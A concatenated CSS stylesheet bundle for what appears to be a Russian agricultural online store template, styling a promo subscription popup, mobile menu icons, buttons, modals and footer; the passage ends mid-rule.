.pay-accept{align-items:center;clear:both;display:flex;flex-wrap:wrap;justify-content:center;margin-top:0;width:100%}.pay-accept p{color:#adadad;font-family:ProximaNova;font-weight:600;margin-bottom:5px;text-align:center;width:100%}.pay-accept-img{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:9px;width:100%}.pay-accept-img img{height:35px;margin:0 15px;vertical-align:middle;width:auto}.pay-accept-img span{color:#494b4a;font-size:22px;font-weight:600;height:100%;vertical-align:middle}@media(min-width:1024px){.pay-accept{flex-wrap:nowrap;justify-content:space-between;margin-top:12px}.pay-accept-img{justify-content:flex-start;margin-bottom:0}.lpay{margin-bottom:10px;margin-top:10px;text-align:center;width:100%}.pay-accept p{margin-bottom:0;text-align:left}#footer .soc a:last-child{margin-right:0}.footer .bottom-block .cont{padding:0 15px}}
/* End */


/* Start:/local/templates/agro2024/components/avgust16/banner/subscr/style.css?17593299664176*/
/* Блоки */
.promo-cover {
    font: 900 normal 29px / 1 "Montserrat";
    position: fixed;
    z-index: 9994;
    bottom: 92px;
    left: 30px;
    display: none;
    flex-direction: column;
    justify-content: center;
    width: 198px;
}

.promo {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 4px 0;
    cursor: pointer;
    border-radius: 5px;
    background: var(---main-color);
}



.promo-subscription__closer {
    font-size: 37px;
    position: absolute;
    z-index: 1;
    top: -0.8em;
    right: -0.4em;
    width: 0.8em;
    height: 0.8em;
    cursor: pointer;
    text-align: center;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.8);
}

.promo-subscription__closer::after, .promo-subscription__closer::before {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0.1em;
    height: 0.6em;
    content: '';
    opacity: 1;
    background: var(---main-color);
}

.promo-subscription__closer::after {
    transform: translate(-50%, -50%) rotate(45deg);
}

.promo-subscription__closer::before {
    transform: translate(-50%, -50%) rotate(-45deg);
}

.promo-subscription__title {
    padding-bottom: 10px;
    color: #fff;
}

#promo_email {
    width: 100%;
    margin-bottom: 11px;
    padding: 6px 4px;
    text-align: center;
    border: 1px solid var(---main-color);
    border-radius: 5px;
}

#promo_email::placeholder {
    font-size: 22px;
}

#promo_email:not(:placeholder-shown) {
    font-size: 11px;
    padding: 12px 4px;
    color: #333;
}

.promo-subscription__form-button {
    font-size: 0.8em;
    display: block;
    width: 100%;
    padding: 12px 0;
    cursor: pointer;
    text-align: center;
    color: #fff;
    border-radius: 5px;,
accent-color: auto;
    background-image: url("/local/templates/agro2024/components/avgust16/banner/subscr/images/background.avif");
    background-position: center -57%;
}

.promo-subscription__success-message {
    line-height: 1;
    display: none;
    padding-bottom: 16px;
    color: #fff;
}


.promo__text-block {
    padding-left: 7px;
    color: #fff;
}

.promo__arrow {
    display: block;
    width: 24px;
    padding-right: 1px;
}
.promo-subscription__form-result {
    font-size: 13px;
    font-weight: normal;
    font-family: ProximaNova;
    color: red;
}

/* Модификаторы для элементов */

.promo-subscription__title-text--yellow {
    color: #ffd700;
}

.promo-subscription__title-text--small-note {
    font-size: 0.7em;
    color: inherit;
}

.promo-subscription__title-text--extra-small-note {font-size: 0.5em;line-height: 1.4;padding-top: 4px;}

.promo-subscription__success-message-text--yellow {
    line-height: 1;
    padding-bottom: 15px;
    color: #ffd700;
}

.promo-subscription__success-message-text--small-note {
    font-size: 0.8em;
}

.promo__text-value--yellow {
    color: #ffd700;
}

.promo-cover.open {
    display: flex;
    flex-direction: column;
}

.promo-cover__subscription {
    font-size: 21px;
    font-weight: bold;
    z-index: 1;
    width: 200px;
    transition: opacity 500ms ease, transform 500ms ease, max-height 500ms ease, padding 500ms ease, margin-bottom 500ms ease;
    opacity: 0;
    border-radius: 5px;
    background: var(---main-color);
    max-height: 0;
    padding: 0 16px 0;
    margin-bottom: 0;
    transform: translateY(-10px);
    pointer-events: none;
}

.promo-cover.open .promo-cover__subscription {
    opacity: 1;
    max-height: 1000px;
    padding: 22px 16px 14px;
    margin-bottom: 5px;
    transform: translateY(0);
    pointer-events: auto;
}

.promo-cover__subscription.green .promo-subscription__title {
    display: none;
}

.promo-cover__subscription.green .promo-subscription__form {
    display: none;
}

.promo-cover__subscription.green .promo-subscription__success-message {
    display: block;
}


#totop.upper-middle {
    bottom: 100px;
}

@media (max-width: 600px) {
    .promo {
        font-size: 15px;
        width: 112px;
    }
    
    .promo-cover {
        bottom: 110px;
        left: 10px;
    }
    
    .promo__arrow {
        width: 18px;
        padding-right: 1px;
    }
}

/* End */


/* Start:/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css?17079241145374*/
.mobileBottomMenu {
    display: none;
}

.updateApp {
    display: none;
}

@media (max-width: 600px) {
    body:not(.app) .mobileBottomMenu {
        position: fixed;
        left: 0;
        bottom: 0;
        width: 100%;
        background-color: #fff;
        border-top: 2px solid var(---main-color);
        display: flex;
        align-items: center;
        justify-content: space-around;
        z-index: 9999999991;
    }

    .iphone_fix {
        padding-bottom: 50px;
    }

    .mobileBottomMenu a {
        color: #000;
        transition: 500ms;
        position: relative;
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 5px;
    }

    .mobileBottomMenu a.active {
        font-weight: bold;
    }

    .mobileBottomMenu a i {
        background-size: contain;
        width: 24px;
        height: 24px;
        display: block;
    }

    .mobileBottomMenu a i.m {
        background: var(---logo) no-repeat;
    }

    .mobileBottomMenu a i.ct {
        background: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px" height="24px"><path fill="rgb(85, 173, 77)" d="M4,8h4L8,4L4,4v4zM10,20h4v-4h-4v4zM4,20h4v-4L4,16v4zM4,14h4v-4L4,10v4zM10,14h4v-4h-4v4zM16,4v4h4L20,4h-4zM10,8h4L14,4h-4v4zM16,14h4v-4h-4v4zM16,20h4v-4h-4v4z"/></svg>') no-repeat;
    }

    .mobileBottomMenu a i.cz {
        background: url('data:image/svg+xml;utf8,<svg width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="rgb(85, 173, 77)" d="M7,18c-1.1,0 -1.99,0.9 -1.99,2S5.9,22 7,22s2,-0.9 2,-2 -0.9,-2 -2,-2zM1,2v2h2l3.6,7.59 -1.35,2.45c-0.16,0.28 -0.25,0.61 -0.25,0.96 0,1.1 0.9,2 2,2h12v-2L7.42,15c-0.14,0 -0.25,-0.11 -0.25,-0.25l0.03,-0.12 0.9,-1.63h7.45c0.75,0 1.41,-0.41 1.75,-1.03l3.58,-6.49c0.08,-0.14 0.12,-0.31 0.12,-0.48 0,-0.55 -0.45,-1 -1,-1L5.21,4l-0.94,-2L1,2zM17,18c-1.1,0 -1.99,0.9 -1.99,2s0.89,2 1.99,2 2,-0.9 2,-2 -0.9,-2 -2,-2z"/></svg> ');
    }

    .mobileBottomMenu a i.s {
        background: url('data:image/svg+xml;utf8,<svg height="24px" viewBox="0 0 171.5 171.5" width="24px" xmlns="http://www.w3.org/2000/svg"><path fill="rgb(85, 173, 77)" d="M45,80.7c-18.7,0-33.9-15.2-33.9-33.9S26.3,12.9,45,12.9s33.9,15.2,33.9,33.9S63.7,80.7,45,80.7L45,80.7z M45,28.9 c-9.9,0-17.9,8-17.9,17.9s8,17.9,17.9,17.9s17.9-8,17.9-17.9C62.9,36.9,54.9,28.9,45,28.9L45,28.9z"/><path fill="rgb(85, 173, 77)" d="M125.2,158.6c-18.7,0-33.9-15.2-33.9-33.9s15.2-33.9,33.9-33.9s33.9,15.2,33.9,33.9S143.9,158.6,125.2,158.6 L125.2,158.6z M125.2,106.8c-9.9,0-17.9,8-17.9,17.9s8,17.9,17.9,17.9s17.9-8,17.9-17.9S135.1,106.8,125.2,106.8L125.2,106.8z"/><path fill="rgb(85, 173, 77)" d="M162.6,9.1L162.6,9.1c-4.9-4.9-12.9-4.9-17.8,0l-134,134c-4.9,4.9-4.9,12.9,0,17.8l0,0c4.9,4.9,12.9,4.9,17.8,0l134-134 C167.5,22,167.5,14,162.6,9.1z"/></svg>') no-repeat;
    }

    .mobileBottomMenu a i.n {
        background: url('data:image/svg+xml;utf8,<svg height="24px" viewBox="0 0 800 800" width="24px" xmlns="http://www.w3.org/2000/svg"><path fill="rgb(85, 173, 77)" d="M701.1,480.7l45.3,119.3l-126,20.4l-20.4,126l-119.3,-45.3l-80.7,98.9l-80.7,-98.9l-119.3,45.3l-20.4,-126l-126,-20.4l45.3,-119.3l-98.9,-80.7l98.9,-80.7l-45.3,-119.3l126,-20.4l20.4,-126l119.3,45.3l80.7,-98.9l80.7,98.9l119.3,-45.3l20.4,126l126,20.4l-45.3,119.3l98.9,80.7z"/><path fill="rgb(255, 255, 255)" d="M269.7,593.3l-88.9,-151.9l24.5,-14.3l110.5,71.7l-59.4,-101.4l23.5,-13.7l88.9,151.9l-25.4,14.7l-108.3,-69.8l58,99.1L269.7,593.3z"/><path fill="rgb(255, 255, 255)" d="M395.5,520.1l-88.9,-151.9l92.7,-53.9l15,25.7l-67.6,39.3l19.7,33.7l62.8,-36.5l15,25.6l-62.8,36.5l24.1,41.2l69.9,-40.6l15,25.7L395.5,520.1z"/><path fill="rgb(255, 255, 255)" d="M529.6,442.1L410.8,307.7l25.9,-15.1l79.9,93.5l-38.3,-117.7l30.1,-17.5l84.1,93.4L549.5,227l25.4,-14.7l58.5,169.5l-26.9,15.6l-91.5,-99.1l41.8,128L529.6,442.1z"/></svg>');
    }

    .updateApp {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        z-index: 9999999;
        background: #fff;
        border-bottom: 2px solid var(---main-color);
        padding: 10px;
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        justify-content: center;
    }
    .updateApp > span{
        padding-right: 40px;
    }
    .updateApp > div > a {
        padding: 5px 15px;
        cursor: pointer;
        border-radius: 10px;
    }

    .updateApp > div {
        margin: 25px 0 10px;
    }

    .updateApp > div > a {
        color: #fff;
        background-color: var(---main-color);
    }

    .updateApp .close {
        position: absolute;
        right: 5px;
        top: 5px;
        width: 32px;
        height: 32px;
        display: block;
        opacity: 1!important;
    }

    .updateApp .close:before, .updateApp .close:after {
        position: absolute;
        left: 15px;
        content: ' ';
        height: 33px;
        width: 2px;
        background-color: #000;
        display: block;
    }

    .updateApp .close:before {
        transform: rotate(45deg);
    }

    .updateApp .close:after {
        transform: rotate(-45deg);
    }
    .push-notification-prompt{
        bottom: 55px !important;
    }
}


/* End */


/* Start:/local/templates/agro2024/styles.css?17043793002170*/
.action-neon {
    display: flex;
    justify-content: center;
}
.neon-shadow {
    border-radius: 2.5em;
    border-bottom-left-radius: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-width: 1px;
    border-style: solid;
    position: relative;
}
.neon-shadow .text{
    color: white;
}
.neon-shadow.inner-neon {
    padding: 4px 40px 4px 24px;
}
.neon-shadow.cover {
    border-width: 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: -1;
}
.action-neon a.neon-shadow{
    margin: 0 auto;
}
.action-neon .neon-shadow {
    box-shadow: rgba(51, 204, 204, 0.7) 0 0 2px 2px;
    background: none;
    display: inline-flex;
    width: auto;
    border-color: rgb(51, 204, 204);
    filter: drop-shadow(0px 0px 2px rgb(51, 204, 204));
}

.action-neon .inner-neon {
    box-shadow: inset rgb(51, 204, 204) 0 0 0px 2px;
    filter: drop-shadow(0px 0px 3px rgb(51, 204, 204));
    border-color: #fff;
}
.action-neon .cover {
    background: rgba(51, 204, 204,0.5);
    background: linear-gradient(90deg, rgb(51, 204, 204) 0%, rgba(51 ,204, 204 ,0.7) 60%, rgb(255, 255, 255) 100%);
    opacity: 0.1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 0;
}
.action-neon .dooble {
    width: 1em;
    height: 1em;
    display: flex;
    align-items: center;
    padding-left: 14px;
    padding-bottom: 0.1em;
}
.triangle-inner{
    position: relative;
    padding-left: 0.3em;
    padding-bottom: 19px;
}

.triangle-inner:before, .triangle-inner:after{
    content: "";
    display: block;
    width: 0.1em;
    height: 0.5em;
    border: 1px solid rgb(51, 204, 204);
    position: absolute;
    top: 50%;
    background-color:white;
    border-radius: 7px;
}
.triangle-inner:before{transform: rotate(45deg) translate(0%, -0%);border-top-left-radius: unset;border-top-width: 0;}
.triangle-inner:after{transform: rotate(-45deg) translate(0.16em, -0.2em);border-bottom-right-radius: unset;border-bottom-left-radius: unset;border-bottom-width: 0;height: 0.4em;}


/* End */


/* Start:/local/templates/agro2024/template_styles.css?176232852245347*/
@charset "UTF-8";@keyframes jwave{to{transform:scale(2);opacity:0}}@keyframes wave{to{transform:scale(3);opacity:0}}@font-face{font-display:swap;font-family:ProximaNova;src:url(/local/templates/agro2024/fonts/ProximaNova-Regular.eot?#iefix)format("embedded-opentype"),url(/local/templates/agro2024/fonts/ProximaNova-Regular.otf)format("opentype"),url(/local/templates/agro2024/fonts/ProximaNova-Regular.woff)format("woff"),url(/local/templates/agro2024/fonts/ProximaNova-Regular.ttf)format("truetype"),url(/local/templates/agro2024/fonts/ProximaNova-Regular.svg#ProximaNova-Regular)format("svg");font-weight:400}@font-face{font-display:swap;font-family:"ProximaNovaRegular";src:url(/local/templates/agro2024/fonts/ProximaNovaRegular/ProximaNovaRegular.eot);src:url(/local/templates/agro2024/fonts/ProximaNovaRegular/ProximaNovaRegular.eot?#iefix)format("embedded-opentype"),url(/local/templates/agro2024/fonts/ProximaNovaRegular/ProximaNovaRegular.woff)format("woff"),url(/local/templates/agro2024/fonts/ProximaNovaRegular/ProximaNovaRegular.ttf)format("truetype");font-style:normal;font-weight:400}@font-face{font-display:swap;font-family:"ProximaNovaBold";src:url(/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.eot);src:url(/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.eot?#iefix)format("embedded-opentype"),url(/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff)format("woff"),url(/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.ttf)format("truetype");font-style:normal;font-weight:400}@font-face{font-display:swap;font-family:"Montserrat";src:url(/include/fonts/montserrat.woff2)format("woff2");font-weight:900;unicode-range:U+0400-04FF,U+20BD}@font-face{font-display:swap;font-family:"Montserrat";src:url(/include/fonts/montserrat_latin.woff2)format("woff2");font-weight:900;unicode-range:U+000-024F}body,html{height:100%}*{box-sizing:border-box;margin:0;padding:0}:after,:before{text-rendering:optimizeLegibility}.top-content-info a:first-child{margin-right:0}a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,span,strike,strong,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}h1,h2{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}h2{font-size:100%}.list-link span:hover a,.news span:hover a,a{color:#55ad4d}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline:0}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{opacity:0;transition:opacity .3s ease}input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{opacity:0;transition:opacity .3s ease}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{opacity:0;transition:opacity .3s ease}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{opacity:0;transition:opacity .3s ease}a:hover{text-decoration:none}.bx-wrapper img{max-width:100%;display:block}h1{font-size:1.5em;margin:10px}h2{margin:0 0 1em}.checkout-block::after,.clearfix::after,.container-fluid::after,.container::after,.help-cols::after,.product-cols::after,.product::after,.row::after,.simple-page-layout .wrap::after,.simple-page-layout::after{content:"";display:table;clear:both}.orange-btn{font-size:16px;font-weight:900;background-color:#f27110;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);padding:15px 20px;border-radius:3px;box-shadow:0 1px 0 0#b3530c;transition:box-shadow .1s ease;border:0}.blue-btn,.gray-btn,.orange-btn{display:inline-block;line-height:1;text-decoration:none;cursor:pointer;text-align:center}.blue-btn,.orange-btn{color:#fff;text-transform:uppercase}.gray-btn{background-color:#fff;background-image:-webkit-linear-gradient(#fff,rgba(0,0,0,.03));background-image:linear-gradient(#fff,rgba(0,0,0,.03));font-size:15px;color:#333;border:1px solid #dfdfdf;border-radius:3px;padding:12px 20px 11px;min-width:230px;box-sizing:border-box;box-shadow:0 1px 3px 0 rgba(0,0,0,.1);transition:box-shadow .1s ease}.gray-btn:hover{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),inset 0 0 8px 1px rgba(0,0,0,.15)}.gray-btn,.orange-btn{-webkit-transition:box-shadow .1s ease}.orange-btn:hover{box-shadow:0 1px 0 0#b3530c,inset 0 0 12px 1px rgba(50,50,50,.7)}#massagesend .title,.massagesend .title{font-size:20px;color:#467d31;text-align:center;padding-bottom:15px;font-weight:700}textarea{resize:none}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}table{border-collapse:collapse;border-spacing:0}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.jq-select-multiple li,.slick-slider{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.fancybox-nav,.slick-slider{-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{left:0;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-initialized .slick-slide,.slick-slide img{display:block}.slick-track a img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-height:100%!important;max-width:100%!important}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.modal-content{width:330px}.modal-content .orenter{padding:0 18px}.modal-content .orenter .text{font-size:16px;line-height:30px;color:#666;padding-bottom:15px}.modal-content .orenter .form-row{padding-bottom:14px;position:relative}.modal-content .orenter input[type=email],.modal-content .orenter input[type=password],.modal-content .orenter input[type=tel],.modal-content .orenter input[type=text]{height:40px;width:100%;border-radius:3px;border:1px solid #e8e8e8;background:#fbfbfb;padding:0 10px;font-size:13px;box-shadow:inset 0 0 12px 0 rgba(240,240,240,.75)}.modal-content .orenter .form-row-submit:after,.modal-content .orenter .form-row:after{display:block;content:"";height:0;clear:both}.modal-content .orenter .form-row-submit{border-top:#ededed solid 1px;padding-top:19px;padding-bottom:20px;position:relative}.modal-content .orenter .form-row-submit input[type=submit]{height:40px;padding:0 24px;border:1px solid #fefefe;border-top:#ec8435 solid 1px;border-bottom:#b3530c solid 1px;background:#f17010;border-radius:5px;color:#fff;font-size:15px;font-weight:700;cursor:pointer;display:inline-block;width:100%;margin-right:0}.modal-content .orenter a.fogetpassword{color:#666;font-size:12px;float:right;display:block}.modal-content .orenter input[type=email]:active,.modal-content .orenter input[type=email]:focus,.modal-content .orenter input[type=password]:active,.modal-content .orenter input[type=password]:focus,.modal-content .orenter input[type=tel]:active,.modal-content .orenter input[type=tel]:focus,.modal-content .orenter input[type=text]:active,.modal-content .orenter input[type=text]:focus{border-color:#9dbccf;background:#fff;box-shadow:none}.modal-content .orenter .form-row-submit a,.modal-content .orenter .form-row-submit a:visited{color:#28839e;font-size:13px;line-height:40px;text-decoration:underline}.fancybox-skin{background:#fff;position:relative;text-shadow:none;padding:0!important}.fancybox-opened .fancybox-skin{box-shadow:0 10px 25px rgba(0,0,0,.5);border-radius:4px;color:#444}.header{margin:0}.header a:focus,.header a:focus:visited,.header a:hover{text-decoration:none}.fixed-row{display:flex;justify-content:center}.flex-column{display:flex;justify-content:space-around}.padding-center{padding:10px 15px;cursor:pointer;text-align:center;transition:500ms;border-radius:5px;white-space:nowrap;position:relative}.padding-center svg{fill:#55ad4d}.padding-center:hover svg{fill:#f27110}.padding-center:hover{background-color:#55ad4d;border-radius:5px}.padding-center a{display:flex}.padding-center a>p,.padding-center a>span,.padding-center>span{font-family:ProximaNova;font-weight:700;font-size:15px;color:#000;transition:500ms;line-height:27px}.padding-center:hover>a>p,.padding-center:hover>a>span,.padding-center:hover>span{color:#f27110;text-decoration:none}@media (max-width:1234px){.menu-auth span,.nav-new li,.padding-center a>p,.padding-center a>span,.padding-center>span{font-size:14px}}@media (max-width:1114px){.menu-auth span,.nav-new li,.padding-center a>p,.padding-center a>span,.padding-center>span{font-size:12px}}@media (max-width:1025px){body{margin-top:65px}#header .content{min-height:auto}}@media (max-width:490px){body{margin-top:56px}}#header>.content:before{display:none}#header .title_cont_block{font-size:18px;color:#000;margin-bottom:20px;font-weight:700;margin-top:10px}.container,.container-fluid{margin-left:auto;margin-right:auto;padding:0}#header .content{height:inherit;max-width:1325px;left:50%;margin:0 0 0-662px;min-height:100px;padding-bottom:0}@media (max-width:1024px){#header .content{min-height:auto}}.content{width:100%;margin:0 auto;padding:0 23px;background:#fff;box-shadow:0 3px 1px 1px rgba(0,0,0,.15);position:relative;min-height:0}header{display:block;margin:0}#header .content .header_fixed.fixed{position:fixed;left:0;right:0;top:-2px;height:60px;background:#fff;z-index:100;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);box-shadow:0 4px 10px 0 rgba(0,0,0,.3)}#header .content .header_fixed.fixed .wrap{width:1280px;margin:0 auto;position:relative}#header .content .header_fixed.fixed .navigate-block{display:none}.modal-content .orenter .form-row .required{position:absolute;right:12px;top:0;height:40px;line-height:50px;font-size:18px;color:#dd6363}.checkbox input{position:absolute;opacity:0;left:0;right:0}.checkbox label:before{content:"";display:block;position:absolute;width:26px;height:26px;border:1px solid #e8e8e8;border-radius:2px;left:-1px;top:-1px}.checkbox label{color:#333;position:relative;line-height:29px;display:block;height:26px;padding-left:38px;font-size:13px;cursor:pointer}.checkbox input:checked~label{background:url(/local/templates/agro2024/img/checkbox-bg.png)no-repeat -1px -27px}body{letter-spacing:-.001em;font-family:"ProximaNova";font-weight:500}@media (min-width:1325px){body{background-image:url(/local/templates/agro2024/img/bg11.avif);background-attachment:fixed;background-repeat:no-repeat;background-position-x:center}}.help-cols{padding-top:15px;margin:0 0 50px}.help-cols .l-col{float:left;width:270px}.help-cols .r-col{margin:0 0 0 300px}.content-cols h1,.help-cols h1{padding:0;margin:0 0 10px;font-size:32px}.content:before{content:"";top:0;left:0;width:100%;display:block;height:0;margin-top:-2px;background:#fff}.page-body{-webkit-box-flex:1;flex:1;margin:0}#page-body>.content{max-width:1325px;left:50%;margin:-5px 0 0-662px}.content-cols,.preim-sort a{display:inline-block}.content-cols{position:relative;min-height:450px;width:100%;box-sizing:border-box;padding:0 0 22px;margin:0 0 49px}.content-cols .sidebar{float:left;max-width:275px;display:block;margin:0;padding:0 0 0 15px}.content-cols .main-content{width:78%}.content-cols h1{margin:0 0 15px;line-height:1.2;font-weight:600}.seo-text{clear:both;font-size:16px;margin:20px 0;color:#333;padding-top:40px;position:relative;font-weight:300}.seo-text:before{content:"";background-image:url(/local/templates/agro2020/img/sprite.png);background-position:0 0;height:6px;position:absolute;top:0;left:0;right:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.seo-text h1,.seo-text p{margin:0 0 20px}.seo-text h2{font-size:22px}.seo-text ol,.seo-text ul{padding:0 0 20px 20px}.modal_overlay{z-index:9000;width:100%;height:100%;cursor:pointer;background:rgba(0,0,0,.5);position:fixed;top:0}.modal_wrapp{text-align:center;display:flex;flex-direction:column;z-index:9010;width:520px;padding:15px;position:fixed;top:20%;left:50%;margin-left:-260px;background:#fff;border-radius:3px}.modal_close{position:fixed;top:22%;left:50%;margin-left:243px;margin-top:-4px;cursor:pointer;width:8px;height:8px;background:url(/local/templates/agro2020/js/fancybox_mod/close.png)}.fancybox-margin{margin:0}.row_over{margin-left:0;margin-right:0}.col_over{padding-left:0;padding-right:0}.footer{max-width:none;min-width:0;width:100%;margin:0 auto;background-color:#55ad4d;padding:30px 0 0;position:relative}.footer .bottom-block:before{left:0;position:absolute;background:url(/local/templates/agro2020/img/footer-but-top.png)}.footer:before{left:0;position:absolute;background:url(/local/templates/agro2020/img/footer-top-bg.png)}.footer .bottom-block{background-color:#eee;position:relative;padding-top:27px;padding-bottom:27px;margin:0}.footer .bottom-block .cont,.footer .bottom-block>div>.row{max-width:1310px;margin:0 auto}.footer .logo-copyright,.footer .logo-copyright p{color:#847d78;font-size:12px}.footer .logo-copyright p{padding-top:4px}#bug_block{margin-top:5px;font-size:16px;float:left}.footer .adress{float:left}.footer .phone-namber{padding-top:5px;float:left}.footer-margin{padding-left:60px}.footer .adress{line-height:20px;padding-top:6px;color:#fff}.footer .adress a,.footer .adress a:visited{color:#0a4ba4;margin-left:5px}.copytight,.footer .adress,.footer .phone-namber a.telcall,.footer .phone-namber p{font-size:16px;font-family:ProximaNova}.footer .phone-namber #phone-namber_icon{background:url(/local/templates/agro2020/img/new/phone.png)no-repeat;width:42px;height:42px;float:left;margin-right:10px}.footer .phone-namber a.telcall{font-weight:700;text-decoration:none;color:#fff;line-height:20px}.footer .adress #adress_icon{background:url(/local/templates/agro2020/img/new/loc.png)no-repeat;width:42px;height:42px;float:left;margin-right:10px}.footer .bottom-block .social-icon{float:right;padding-left:40px}.copytight{font-size:14px;text-align:center;padding:25px;color:#373737;background-color:#fff;border-top:1px solid #d5d5d5;margin-bottom:15px}@media (max-width:768px){.footer{text-align:center}#adress_icon,#phone-namber_icon{display:none}.footer .method{margin-bottom:10px}.push-notification-prompt-buttons .push-notification-prompt-btn{float:none}}#header .content .header_fixed.fixed .main-menu,.hide{display:none}.list-link,.news{color:#373737;font-size:16px;text-align:center}.news{font-family:ProximaNova;max-width:80%;margin:10px auto;line-height:35px}.news span{font-weight:600;padding:15px;white-space:nowrap}.list-link a,.news span a{color:#373737;transition:500ms}.list-link{content-visibility:auto;max-width:1310px;display:flex;justify-content:center;flex-wrap:wrap;font-weight:600;margin:10px auto 0;padding-bottom:10px;line-height:20px;width:100%}.list-link.towns{max-width:80%}noindex.list-link{display:block;font-weight:500;padding-bottom:0}.rg_towns_text{font-weight:800}.list-link span{padding:0 15px;list-style:none;margin-bottom:10px}.list-link a{min-width:48px}.list-link.w80{max-width:85%}.nav-outer:before{content:"";clear:both;display:table}.nav-outer{float:left;width:100%;margin-top:5px}.lk-content h1{color:#338da1}@media (max-width:1345px){#page-wrapper{overflow:hidden}}@media (max-width:1330px){.modal_wrapp table.form-table>tbody textarea{max-height:100px}}@media (max-width:1300px){#header .content{left:auto;margin:0 auto}#page-body>.content{width:100%;left:0!important;margin:-5px 0 0!important}#page-wrapper{overflow:visible}.content-cols .sidebar{width:22%;max-width:100%}.content-cols .main-content{padding:0 5px}#header .content .header_fixed.fixed .wrap{max-width:1280px;width:100%;padding:0 5px}}@media (max-width:1180px){#header .content,#page-body>.content{padding:0 5px}#page-body .content .content-cols>.row{margin:0}.content-cols .sidebar{width:25%;padding:0 15px 0 0}.content-cols .main-content{width:75%}}@media (max-width:991px){.content-cols .sidebar{width:35%}.content-cols .main-content{width:65%}}@media (max-width:910px){.content-cols .sidebar{width:100%;display:none}.content-cols .main-content{width:100%}.help-cols{margin:0}.help-cols .l-col{display:none}.help-cols .r-col{margin:0 5px}}@media (max-width:767px){.footer{padding-top:20px}.footer-margin{padding-left:0;margin:0 15px}.footer .bottom-block .social-icon{margin-top:20px}#header .content .header_fixed.fixed{height:auto}#header .content .header_fixed.fixed .search-block input[type=text]{display:none}.footer .bottom-block .social-icon div>div{width:16.66666667%}}@media (max-width:560px){.footer .bottom-block .social-icon{padding-left:0}}@media (max-width:500px){#header .content .header_fixed.fixed #rg_search_block_500_visible,.top-info img.rg_banner_top_500_hidden{display:none}.top-info img.rg_banner_top_500_visible{display:block!important}.top-content-info a:first-child{display:block}#rg_search_block_500_visible .rg_search_icon{background:url(/local/templates/agro2020/img/002-fruit.png)no-repeat;cursor:pointer;display:block;margin:0 auto;background-position-x:15%}}@media (max-width:480px){#header .content .header_fixed.fixed{min-height:60px}}@media (max-width:470px){#rg_search_block_500_visible{padding:0}}@media (max-width:450px){#rg_search_block_500_visible{width:15%}}@media (max-width:440px){.modal_wrapp{width:90%!important;margin-left:5%!important;left:auto!important;top:5%!important}.modal_close{right:7%;left:auto!important;margin-left:0!important;top:9%!important}.modal_wrapp table{display:flex;flex-direction:column;align-items:center}.prob4{width:100%}.wrap-logo{max-width:79%}#rg_search_block_500_visible{width:16%;margin-top:3px}}@media (max-width:430px){#page-body>.content{padding:0 5px}}@media (max-width:420px){.rg_top_info_block_500>div span{font-size:10px!important}}@media (max-width:414px){.modal_wrapp table.form-table>tbody,.rg_towns_block ul{width:100%}.rg_towns_block ul:nth-last-child(1){margin-top:10px}.rg_towns_block ul li{border-right:none;width:100%;text-align:center}.modal_wrapp{z-index:99010}.modal_wrapp table.form-table>tbody textarea{max-width:100%;max-height:115px}#rg_search_block_500_visible{margin-top:6px}#header .content .header_fixed.fixed{min-height:50px}.you_buy .modal_button{height:auto!important;max-height:unset!important}}@media (max-width:375px){.fancybox-wrap{width:90%!important;left:5%!important}.fancybox-wrap .fancybox-inner,.fancybox-wrap .modal-content{width:100%!important}}@media (max-width:365px){#rg_search_block_500_visible{width:12%;margin-top:3px}#header .content .header_fixed.fixed{min-height:47px}}@media (max-width:320px){.modal_wrapp table{line-height:25px!important}.modal_wrapp table h3{font-size:17px!important}table.form-table{font-size:85%!important}.modal_wrapp{top:2%!important;padding:10px!important}.modal_close{top:5%!important}}.list-link a,.longlinesub p{display:block}.longlinesub 